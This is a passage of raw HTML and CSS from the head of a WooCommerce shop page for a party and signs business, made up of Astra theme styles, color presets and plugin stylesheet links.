.ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768898213' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1768898213' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1768898213' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions 